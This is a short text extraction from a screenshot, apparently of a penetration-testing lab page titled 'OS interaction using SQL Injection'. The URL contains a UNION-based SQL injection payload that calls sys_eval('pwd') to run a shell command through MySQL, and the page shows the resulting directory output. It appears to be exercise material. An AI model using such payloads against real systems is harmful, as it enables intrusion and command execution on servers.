 10.10.26.7:8000/os_sqli.php?user=lannister' union SELECT null, null, null, null, sys_eval('pwd') -- //
ckMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
OS interaction using SQL Injection
Username:
Name:
Description: /var/lib/mysql